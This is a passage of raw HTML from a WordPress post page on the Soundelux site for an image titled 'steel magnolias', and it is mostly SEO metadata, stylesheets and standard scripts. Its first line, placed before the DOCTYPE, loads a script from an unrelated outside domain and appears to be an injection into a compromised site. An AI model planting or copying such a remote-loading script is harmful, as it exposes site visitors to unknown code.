

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundelux.com/steel-magnolias_sd_hollywood_london_sd09/
body_size: 11586
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>

<html lang="en-US">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>steel magnolias_SD_Hollywood_London_sd09 - SOUNDELUX</title>
	<link rel="canonical" href="https://soundelux.com/steel-magnolias_sd_hollywood_london_sd09/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="steel magnolias_SD_Hollywood_London_sd09 - SOUNDELUX" />
	<meta property="og:url" content="https://soundelux.com/steel-magnolias_sd_hollywood_london_sd09/" />
	<meta property="og:site_name" content="SOUNDELUX" />
	<meta property="article:publisher" content="https://www.facebook.com/Soundelux-100476868652" />
	<meta property="article:published_time" content="2023-03-18T19:54:48+00:00" />
	<meta name="author" content="Luka Lebanidze" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luka Lebanidze" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://soundelux.com/steel-magnolias_sd_hollywood_london_sd09/#article","isPartOf":{"@id":"https://soundelux.com/steel-magnolias_sd_hollywood_london_sd09/"},"author":{"name":"Luka Lebanidze","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434"},"headline":"steel magnolias_SD_Hollywood_London_sd09","datePublished":"2023-03-18T19:54:48+00:00","dateModified":"2023-03-18T19:54:48+00:00","mainEntityOfPage":{"@id":"https://soundelux.com/steel-magnolias_sd_hollywood_london_sd09/"},"wordCount":6,"publisher":{"@id":"https://soundelux.com/#organization"},"image":{"@id":"https://soundelux.com/steel-magnolias_sd_hollywood_london_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/steel-magnolias_SD_Hollywood_London_sd09.jpg","articleSection":["Soundelux Hollywood/London","Soundelux Originals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://soundelux.com/steel-magnolias_sd_hollywood_london_sd09/","url":"https://soundelux.com/steel-magnolias_sd_hollywood_london_sd09/","name":"steel magnolias_SD_Hollywood_London_sd09 - SOUNDELUX","isPartOf":{"@id":"https://soundelux.com/#website"},"primaryImageOfPage":{"@id":"https://soundelux.com/steel-magnolias_sd_hollywood_london_sd09/#primaryimage"},"image":{"@id":"https://soundelux.com/steel-magnolias_sd_hollywood_london_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/steel-magnolias_SD_Hollywood_London_sd09.jpg","datePublished":"2023-03-18T19:54:48+00:00","dateModified":"2023-03-18T19:54:48+00:00","breadcrumb":{"@id":"https://soundelux.com/steel-magnolias_sd_hollywood_london_sd09/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundelux.com/steel-magnolias_sd_hollywood_london_sd09/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/steel-magnolias_sd_hollywood_london_sd09/#primaryimage","url":"https://soundelux.com/wp-content/uploads/2023/03/steel-magnolias_SD_Hollywood_London_sd09.jpg","contentUrl":"https://soundelux.com/wp-content/uploads/2023/03/steel-magnolias_SD_Hollywood_London_sd09.jpg","width":953,"height":1500},{"@type":"BreadcrumbList","@id":"https://soundelux.com/steel-magnolias_sd_hollywood_london_sd09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soundelux.com/"},{"@type":"ListItem","position":2,"name":"steel magnolias_SD_Hollywood_London_sd09"}]},{"@type":"WebSite","@id":"https://soundelux.com/#website","url":"https://soundelux.com/","name":"SOUNDELUX","description":"LEGACY OF EXCELLENCE","publisher":{"@id":"https://soundelux.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundelux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://soundelux.com/#organization","name":"Soundelux","url":"https://soundelux.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/#/schema/logo/image/","url":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","contentUrl":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","width":662,"height":250,"caption":"Soundelux"},"image":{"@id":"https://soundelux.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Soundelux-100476868652"]},{"@type":"Person","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434","name":"Luka Lebanidze","url":"https://soundelux.com/author/luka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Feed" href="https://soundelux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Comments Feed" href="https://soundelux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; steel magnolias_SD_Hollywood_London_sd09 Comments Feed" href="https://soundelux.com/steel-magnolias_sd_hollywood_london_sd09/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundelux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://soundelux.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://soundelux.com/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soundelux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://soundelux.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lato-css' href='https://fonts.googleapis.com/css?family=+%27Lato%27%2C+sans-serif%2C400%3B&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-barlow-condensed-css' href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-material-icons-css' href='https://fonts.googleapis.com/css?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-anton-css' href='https://fonts.googleapis.com/css?family=Anton&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-roboto-mono-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-font-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/default-font.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://soundelux.com/wp-content/themes/leverage/style.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://soundelux.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://soundelux.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20231213-191821' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBakbak+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://soundelux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundelux.com/wp-json/wp/v2/posts/14104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundelux.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://soundelux.com/?p=14104' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fsteel-magnolias_sd_hollywood_london_sd09%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fsteel-magnolias_sd_hollywood_london_sd09%2F&#038;format=xml" />
<link rel="pingback" href="https://soundelux.com/xmlrpc.php"><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
